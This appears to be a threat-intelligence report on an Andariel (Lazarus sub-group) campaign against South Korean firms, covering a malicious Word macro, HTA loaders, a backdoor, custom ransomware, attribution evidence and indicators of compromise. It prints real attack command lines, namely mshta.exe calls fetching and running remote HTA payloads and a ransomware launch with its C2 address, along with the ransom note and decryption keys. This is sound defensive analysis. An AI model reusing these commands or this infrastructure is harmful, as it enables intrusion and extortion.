Andariel evolves to target South Korea with ransomware

Executive summary
In April 2021, we observed a suspicious Word document with a Korean file name and decoy. It revealed a novel infection scheme and an unfamiliar payload. While we were doing our research into these findings, Malwarebytes published a nice report with technical details about the same series of attacks, which they attributed to the Lazarus group. After a deep analysis, we came to a more precise conclusion: the Andariel group was behind these attacks. Andariel was designated by the Korean Financial Security Institute as a sub-group of Lazarus.
Our attribution is based on the code overlaps between the second stage payload in this campaign and previous malware from the Andariel group. Apart from the code similarity, we found an additional connection with the Andariel group. Each threat actor has characteristics when they interactively work with a backdoor shell in the post-exploitation phase. The way Windows commands and their options were used in this campaign is almost identical to previous Andariel activity.
The threat actor has been spreading the third stage payload from the middle of 2020 onwards and leveraged malicious Word documents and files mimicking PDF documents as infection vectors. Notably, in addition to the final backdoor, we discovered one victim getting infected with custom ransomware. It adds another facet to this Andariel campaign, which also sought financial profit in a previous operation involving the compromise of ATMs.
For more information please contact: [email protected]
Background

This research started off with us discovering a suspicious Word document on VirusTotal. It contains an unfamiliar macro and uses novel techniques to implant the next payload. We discovered two infection methods used in these attacks in our telemetry, where each payload has its own loader for execution in memory. The threat actor only delivered the final stage payload for selected victims.
Infection procedure
Initial infection or spreading
As pointed out in Malwarebytes’s public report, the actor sent weaponized documents to the victim as an initial infection vector. The documents use sophisticated infection methods to try to impede detection.
| MD5 | File name | Modified time | Author | Last saved user |
| ed9aa858ba2c4671ca373496a4dd05d4 | 참가신청서양식.doc
(Form of participation application.doc) |
2021-04-13 19:39:00 | William | William |
The initial infection can be summarized like this:
- The user opens the malicious document and subsequently allows the macro to be executed;
- A popup message box appears;
- The current document gets saved to the path %temp% as HTML and accordingly stores all image files separately within the same directory;
- Show decoy document;
- Convert %temp%[document name]image003.png to the BMP file format and add the extension .zip;
- Execute image003.zip, which actually contains HTML Application (HTA) code, with mshta.exe;
- Remove previously created, temporary files.
The executed image003.zip is an HTML Application (HTA) file containing the second stage payload. This HTA code creates the next payload at the hardcoded path C:/Users/Public/Downloads/Winvoke.exe.
Besides the Microsoft Word document, the actor used an additional, alternative infection method according to our telemetry. Although we weren’t able to acquire the initial file, we assume the actor delivered a file disguised as a PDF, since we discovered artefacts containing the path of the tool ezPDFReader: c:program files (x86)unidocsezpdfreader2.0gezpdfwslauncher.exe. This software is developed by a South Korean software company named Unidocs. At this point, we’re missing clear evidence of whether the attack leveraged a vulnerability within this software in the infection process or it was used to deceive users by opening a PDF document as a decoy while the HTA payload is fetched from a remote resource.
Notably, the compromised website www.allamwith[.]com was used for a long period of time. We first saw the URL appearing in the context of this threat actor in September 2020 and it was still in use when we were researching this series of attacks at the end of April 2021.
"C:Program Files (x86)UnidocsezPDFReader2.0G......WindowsSystem32mshta.exe" "hxxp://www.jinjinpig.co[.]kr/AnyCss/skin.html" /print "C:Program Files (x86)UnidocsezPDFReader2.0G......WindowsSystem32mshta.exe" "hxxp://adame.ypelec.co[.]kr/customize/ypelec/images/skin.html" /print "C:Program Files (x86)UnidocsezPDFReader2.0G......WindowsSystem32mshta.exe" "hxxp://www.allamwith[.]com/home/css/skin.html" /print "C:Program FilesUnidocsezPDFReader2.0G......WindowsSystem32mshta.exe" "hxxp://www.conkorea[.]com/cshop/skin/skin.html" /print
When we analyzed the above malicious URLs, many of the resources had already gone offline, but the attacker is still using one distribution URL: hxxp://www.allamwith[.]com/home/css/skin.html
The URL hosts still serving the HTML Application (HTA) file exhibit similar functions as the HTA file created by the malicious Word document. However, in the case of remotely fetched HTA code with PDF-style attacks, the next payload gets dropped to a different hardcoded path, located at C:/users/public/iexplore.exe, and eventually executed.

Comparison of two HTA files
Second stage payload: Simple agent
The second stage payload is responsible for communicating with the C2 server and preparing another payload for the next stage. This second stage malware decrypts the embedded payload at runtime. It uses an embedded 16-byte XOR key to decrypt the base64 encoded payload. The decrypted payload is another portable executable file that runs in memory.

XOR key and encrypted payload
The infection procedure of the second stage payload:
- Create mutex named Microsoft32.
- Resolve API address: base64 decoding + RC4 decryption with the key MicrosoftCorporationValidation@#$%^&*()!US
- Retrieve C2 addresses: base64 decoding + custom XOR decryption.
- Communication with C2.
According to the response from the C2 server, the payload is able to perform five actions:
| Identifier | Description | Response message to C2 |
| 1111 | Set Sleep() interval | 1111%d Success! |
| 1234 | Execute received data using CreateThread() | 1234 Success! |
| 8877 | Save received data in a local file | 8877 Success! |
| 8888 | Execute given commands with WinExec API | 8888 Success! |
| 9999 | Execute given commands with cmd.exe | Send command result |
The malware operator appears to deliver the third stage payload by using the above functionalities, as our telemetry reveals. Both second and third stage payloads also share an identical icon, which looks like Internet Explorer.
Same icon for second stage payload and third stage payload
Third stage payload: Backdoor
The third stage payload was created via the second stage payload, is interactively executed in the operation and exists in both x64 and x86 versions. Most of them use Internet Explorer or Google Chrome icons and corresponding file names to disguise themselves as legitimate internet browsers. The third stage decrypts the embedded payload and executes it. The embedded payload shows the same structure as the second stage payload discussed above.

XOR key and encrypted payload
Once launched, it checks for the mutex QD33qhhXKK and inspects the system for signs of a sandbox environment by searching for the presence of specific modules. The strings of module names to be checked are decoded with a hardcoded XOR key: 0x4B762A554559586F6A45656545654130
- sbiedll.dll: Sandboxie module
- api_log.dll: SunBelt SandBox module
- dir_watch.dll: SunBelt SandBox module
With the environment checks done, the main payload gets decrypted using the same XOR key and launched with rundll32.exe. Three C2 addresses then get extracted and decrypted using DES, with all addresses pointing to the same IP (23.229.111[.]197) in this sample. The malware then sends a hardcoded string to the C2 server: “HTTP 1.1 /member.php SSL3.4”.

C2 communication
Next, it checks if the C2’s response data equals “HTTP 1.1 200 OK SSL2.1” and, if positive, starts conducting its backdoor operations. The samples contain debug data and thereby expose function names disclosing their purpose:
- ModuleUpdate: Replace the current module with a batch file
- ModuleShell: Execute Windows command, changes working directory, Connect to given IP address
- ModuleFileManager: Get disk information, File listing, File manipulation
- ModuleScreenCapture: Take a screenshot
Ransomware
Interestingly, one victim was discovered to have received ransomware after the third stage payload. This ransomware sample is custom made and specifically developed by the threat actor behind this attack. This ransomware is controlled by command line parameters and can either retrieve an encryption key from the C2 or, alternatively, as an argument at launch time.
| Parameters | Description |
| #1 | Drive path to encrypt |
| #2 | Malware takes two types of options:
|
| #3 | Depending on parameter #2:
|
| #4 | Depending on parameter #2:
|
| #5 | Attacker contact: email address |
| #6 | File extension to be used for encrypted files/file name of ransom note |
| #7 | Optional parameter: 24-character victim ID |
We saw the malware executed with the following parameter options in our telemetry, with some parameters illustrated below:
c:tempmshelp.exe d: -s 23.229.111[.]197 3569 sanjgold847@protonmail[.]com 12345 12345FDDEE5566778899AABB
Upon launch, the ransomware checks the number of parameters. If the number of arguments is less than six, the malware terminates itself. If there is no extension for the encrypted files specified, the malware uses a default extension (.3nc004) and a default file name for the ransom note (3nc004.txt). If the victim ID is left unspecified, the ransomware generates a random ID 24 characters long.
If the malware is executed with the -s(-S) option, it sends the victim ID to the C2 server and receives the initial vector (IV) and key to encrypt files. Each of the strings has a length of 32 characters. When the ransomware communicates with the C2 server, it uses the same authentication process and strings as the third stage payload.

Strings for C2 authentication
The ransomware uses an AES-128 CBC mode algorithm to encrypt files on the victim machine. With the exception of system-critical files (“.exe”, “.dll”, “.sys”, .”msiins”, and “.drv” extensions), the malware encrypts files completely, irrespective of file size. However, since important system configuration files are affected by the encryption procedure as well, it can lead to an unstable system.
As a final step, it leaves a ransom note on the desktop and in the startup folder and opens it with notepad.exe.
Attention! Attention! Attention! Your documents, photos, databases and other important files are encrypted and have the extension : [extension] Don't worry, you can return all your files! If you want to decrypt all your encrypted files, the only method of recovering files is to purchase decrypt tool and unique key for you. You just need little bitcoin. This software will decrypt all your encrypted files. To get this software you need write on our e - mail : [Attacker's email address] What gurantees do we give to you? It's just a business. We absolutely do not care about you and your deals, except getting benefits. You can send 2 your encrypted file from your PC with your ID and decrypt it for free. + -- - Warning-- - + Don't try to change files by yourself, Don't use any third party software for restoring your data. You ID : [24 characters victim ID]
Victims
Historically, the Andariel group has mainly targeted entities in South Korea, which, according to our telemetry, is also the case in this campaign. We confirmed several victims in the manufacturing, home network service, media and construction sectors. Each victim is active in their respective industries and they do not appear to be connected. Therefore, it is not currently possible to determine a precise focus with regard to victimology.
In one instance we discovered that the threat actor delivered ransomware to a victim. This adds a financially motivated angle to these attacks. The Andariel group has already been observed directly monetizing an operation in a previous case where ATMs were compromised in South Korea.
Targeted industries in South Korea
Attribution
The Malwarebytes report attributes this attack to the Lazarus group, but based on the custom string decryption routine seen in the second stage payload we came to a different conclusion. This XOR-based decryption routine has been used by Andariel malware for a long time. For instance, this decryption routine has also been used in malware (MD5 9758efcf96343d0ef83854860195c4b4) we reported earlier to our Threat Intelligence Portal customers on Andariel’s 2019 activity. In addition, malware (MD5 3703c22e33629abd440483e0f60abf79) dropped by a malicious Word document in early 2018 – also attributed to Andariel – exhibits the same decryption routine.

Code overlap with previous Andariel malware
An additional indicator pointing to the Andariel group can be discovered in the post-exploitation commands on victim machines. As a rule, each APT actor displays a different command line signature when working interactively via an installed backdoor. As a result of comparing previously seen Windows commands delivered by the Andariel group, we can confirm that both cases used the same Windows command options.
- When checking network connection with the “netstat” command, both cases use the “-naop” option in conjunction with the “tcp“
- Filtering the result, both cases use the “findstr” command instead of “find”.
The Lazarus group has been observed using Windows commands that differ from Andariel, such as preferring the “-ano” option with the “netstat” command and “find” as a filter command, rather than “findstr”.
| Commands used by Andariel group in previous cases | Commands seen in the attacks discussed in this report | Commands used by Lazarus group |
| netstat -naop tcp
netstat -naop tcp | findstr 2008 tasklist | findstr sqlwriter.exe tasklist | findstr juchmon.exe |
netstat -naop tcp | findstr LISTEN
tasklist | findstr 3756 tasklist | findstr 15412 |
netstat -ano | find “:445”
netstat -ano | find “EST” |
However, apart from the connections to the Andariel group, we discovered two weaker ties to the Lazarus group in the third stage payload. It shows an overlap with the PEBBLEDASH malware family, previously published by CISA. CISA attributed this malware variant to a threat actor they dubbed Hidden Cobra. We called this malware variant Manuscrypt and attributed it to the Lazarus group.

- One overlap is a batch script used in both instances in order to remove itself:

Identical batch script

- Both malware types enumerate local drives and partitions in the process, where both instances use the string “CD Drive” when the current drive type is “DRIVE_CDROM“.

Same drive checking result
In conclusion, we assess that the Andariel group is behind this attack. However, it also reveals a faint connection to the Lazarus group.
Conclusions
The Andariel group has continued to focus on targets in South Korea, but their tools and techniques have evolved considerably. By closely examining the whole infection procedure, we discovered that the Andariel group intended to spread ransomware through this attack and, by doing so, they have underlined their place as a financially motivated state-sponsored actor.
Indicators of compromise
Malicious documents
ed9aa858ba2c4671ca373496a4dd05d4 참가신청서양식.doc (Application form.doc)
71759cca8c700646b4976b19b9abd6fe 생활비지급.doc (Payment of living costs.doc)
3ba4c71c6b087e6d06d668bb22a5b59a test3.doc
d5e974a3386fc99d2932756ca165a451 결의대회초안.doc (Draft for resolution conference.doc)
Second stage payload (Simple agent)
f4d46629ca15313b94992f3798718df7 %PUBLIC%downloadswinvoke.exe
118cfa75e386ed45bec297f8865de671 %PUBLIC%LibrariesAppStore.exe
53648bf8f0121130edb42c626d7c2fc4
1bb267c96ec2925f6ae3716d831671cf %PUBLIC%LibrariesAlgStore.exe
0812ce08a75e5fc774a114436e88cd06
927f0a1090255bc724953e1f5a09a070 %PUBLIC%iexplore.exe
145735911e9c8bafa4c9c1d7397199fc iexplore.exe
551c5b3595e9fc1081b5e1f10e3c1a59 iexplore.exe
f3fcb306cb93489f999e00a7ef63536b
0ecfa51cd4bf1a9841a07bdb5bfcd0ab
4d30612a928faf7643b14bd85d8433cc
df1e7a42c92ecb01290d896dca4e5faa
Third stage payload (Backdoor)
3b1b8702c4d3e2e194c4cc8f09a57d06 %PUBLIC%chrome.exe
ef3a6978c7d454f9f6316f2d267f108d
33c2e887c3d337eeffbbd8745bfdfc8f
bf4a822f04193b953689e277a9e1f4f1
6e710f6f02fdde1e4adf06935a296fd8
38917e8aa02b58b09401383115ab549e
67220baf2a415876bee2d43c11f6e9ad
3bf9b83e00544ac383aaef795e3ded78 ixplore.exe
159ad2afcab80e83397388e495d215a5
21ec5f03aab696f0a239c6ea5e50c014 %PUBLIC%iexplore.exe
b5874eb1119327be51ae03adcbf4d3e0 %USERPROFILE%iexplore.exe
8b378eabcec13c3c925cc7ca4d191f5f
5b387a9130e9b9782ca4c225c8e641b3
25c8e057864126e6648c34581e7b4f20
62eae43a36cbc4ed935d8df007f5650b
8d74112c97e98fef4c5d77200f34e4f2
b5648f5e115da778615dfd0dc772b647 %USERPROFILE%iexplore.exe
eef723ff0b5c0b10d391955250f781b3
d1a99087fa3793fbc4d0adb26e87efce
d63bb2c5cd4cfbe8fabf1640b569db6a
fffad123bd6df76f94ffc9b384a067fc
f3fcb306cb93489f999e00a7ef63536b
abaeecd83a585ec0c5f1153199938e83
569246a3325effa11cb8ff362428ab2c
3b494133f1a673b2b04df4f4f996a25d
fc3c31bbdbeee99aba5f7a735fac7a7e
Ransomware
d96fcd2159643684f4573238f530d03b %TEMP%mshelp.exe
Second stage C2 servers
hxxp://ddjm[.]co[.]kr/bbs/icon/skin/skin[.]php
hxxp://hivekorea[.]com/jdboard/member/list[.]php
hxxp://mail[.]namusoft[.]kr/jsp/user/eam/board[.]jsp
hxxp://mail[.]sisnet[.]co[.]kr/jsp/user/sms/sms_recv[.]jsp
hxxp://snum[.]or[.]kr/skin_img/skin[.]php
hxxp://www[.]allamwith[.]com/home/mobile/list[.]php
hxxp://www[.]conkorea[.]com/cshop/banner/list[.]php
hxxp://www[.]ddjm[.]co[.]kr/bbs/icon/skin/skin[.]php
hxxp://www[.]jinjinpig[.]co[.]kr/Anyboard/skin/board[.]php
Third stage C2 servers
198.55.119.112:443
45.58.112.77:443
23.229.111.197:8443
23.229.111.197:443
185.208.158.208:443
MITRE ATT&CK Mapping
| Tactic | Technique | Technique Name |
| Resource Development | T1584.006 T1583.003 |
Compromise Infrastructure: Web Services Acquire Infrastructure: Virtual Private Server |
| Initial Access | T1566.001 | Phishing: Spearphishing Attachment |
| Execution | T1204.002 T1059.007 |
User Execution: Malicious File Command and Scripting Interpreter: JavaScript |
| Defense Evasion | T1036.005 T1027.003 T1497.001 |
Masquerading: Match Legitimate Name or Location Obfuscated Files or Information: Steganography Virtualization/Sandbox Evasion: System Checks |
| Discovery | T1049 T1057 |
System Network Connections Discovery Process Discovery |
| Collection | T1113 | Screen Capture |
| Command and Control | T1071.001 T1095 T1573.001 |
Application Layer Protocol: Web Protocols Non-Application Layer Protocol Encrypted Channel: Symmetric Cryptography |
| Exfiltration | T1041 | Exfiltration Over C2 Channel |
| Impact | T1486 | Data Encrypted for Impact |
If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.